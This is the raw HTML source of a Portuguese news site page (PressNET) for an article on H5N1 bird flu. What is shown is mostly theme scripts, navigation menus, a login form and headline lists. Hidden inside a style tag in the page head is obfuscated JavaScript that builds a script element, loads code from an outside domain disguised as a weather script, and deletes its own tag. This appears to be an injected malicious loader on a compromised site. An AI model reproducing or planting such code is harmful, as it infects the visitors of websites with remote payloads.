var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="9de5f7838a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/nacional/",
                    "name": "Nacional"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2023/02/08/h5n1-virus-da-gripe-das-aves-tem-potencial-pandemico-e-esta-a-preocupar-especialistas/",
                    "name": "H5N1: Vírus da gripe das aves tem “potencial pandémico” e está a..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-52774 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack h5n1-virus-da-gripe-das-aves-tem-potencial-pandemico-e-esta-a-preocupar-especialistas global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">5.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9413";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2354";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/antonio-jose-seguro-vence-no-distrito-de-braga-ventura-em-segundo/"  rel="bookmark" class="td-image-wrap " title="António José Seguro vence no distrito de Braga; Ventura em segundo" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-30-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-30-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-30-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="António José Seguro vence no distrito de Braga; Ventura em segundo" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/antonio-jose-seguro-vence-no-distrito-de-braga-ventura-em-segundo/"  rel="bookmark" title="António José Seguro vence no distrito de Braga; Ventura em segundo">António José Seguro vence no distrito de Braga; Ventura em segundo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/seguro-vence-em-braga-e-confirma-lideranca-na-primeira-volta/"  rel="bookmark" class="td-image-wrap " title="Seguro vence em Braga e confirma liderança na primeira volta" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-30-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-30-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-30-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Seguro vence em Braga e confirma liderança na primeira volta" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/seguro-vence-em-braga-e-confirma-lideranca-na-primeira-volta/"  rel="bookmark" title="Seguro vence em Braga e confirma liderança na primeira volta">Seguro vence em Braga e confirma liderança na primeira volta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/ventura-vence-em-ponte-de-lima-e-moncao/"  rel="bookmark" class="td-image-wrap " title="Ventura vence em Ponte de Lima e Monção" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-58-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-58-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-58-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ventura vence em Ponte de Lima e Monção" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/ventura-vence-em-ponte-de-lima-e-moncao/"  rel="bookmark" title="Ventura vence em Ponte de Lima e Monção">Ventura vence em Ponte de Lima e Monção</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/seguro-vence-em-arcos-de-valdevez-vizela-e-amares/"  rel="bookmark" class="td-image-wrap " title="Seguro vence em Arcos de Valdevez, Vizela e Amares" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-30-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-30-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-30-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Seguro vence em Arcos de Valdevez, Vizela e Amares" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/seguro-vence-em-arcos-de-valdevez-vizela-e-amares/"  rel="bookmark" title="Seguro vence em Arcos de Valdevez, Vizela e Amares">Seguro vence em Arcos de Valdevez, Vizela e Amares</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6576";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1644";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/vitoria-vendeu-cara-a-derrota-frente-ao-fc-porto-com-28-526-espectadores-no-d-afonso-henriques/"  rel="bookmark" class="td-image-wrap " title="Vitória vendeu cara a derrota frente ao FC Porto com 28.526 espectadores no D. Afonso Henriques" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/vitoria-sc-porto-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/vitoria-sc-porto-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/vitoria-sc-porto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vitória vendeu cara a derrota frente ao FC Porto com 28.526 espectadores no D. Afonso Henriques" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/vitoria-vendeu-cara-a-derrota-frente-ao-fc-porto-com-28-526-espectadores-no-d-afonso-henriques/"  rel="bookmark" title="Vitória vendeu cara a derrota frente ao FC Porto com 28.526 espectadores no D. Afonso Henriques">Vitória vendeu cara a derrota frente ao FC Porto com 28.526&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/sc-braga-ganha-em-tondela-com-golo-aos-902/"  rel="bookmark" class="td-image-wrap " title="SC Braga ganha em Tondela com golo aos 90+2" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-64-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-64-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-64-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SC Braga ganha em Tondela com golo aos 90+2" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/sc-braga-ganha-em-tondela-com-golo-aos-902/"  rel="bookmark" title="SC Braga ganha em Tondela com golo aos 90+2">SC Braga ganha em Tondela com golo aos 90+2</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/euro-2026-balde-de-agua-fria-e-portugal-empata-com-a-macedonia/"  rel="bookmark" class="td-image-wrap " title="Euro 2026: balde de água fria e Portugal empata com a Macedónia" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/euro-2026-balde-de-agua-fria-e-portugal-empata-com-a-macedonia/"  rel="bookmark" title="Euro 2026: balde de água fria e Portugal empata com a Macedónia">Euro 2026: balde de água fria e Portugal empata com a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/17/luis-pinto-realca-que-vitoria-tem-de-se-superar-para-bater-lider-fc-porto/"  rel="bookmark" class="td-image-wrap " title="Luís Pinto realça que Vitória tem “de se superar” para bater líder FC Porto" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-25-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-25-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/imagem-25-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Luís Pinto realça que Vitória tem “de se superar” para bater líder FC Porto" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/17/luis-pinto-realca-que-vitoria-tem-de-se-superar-para-bater-lider-fc-porto/"  rel="bookmark" title="Luís Pinto realça que Vitória tem “de se superar” para bater líder FC Porto">Luís Pinto realça que Vitória tem “de se superar” para bater&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
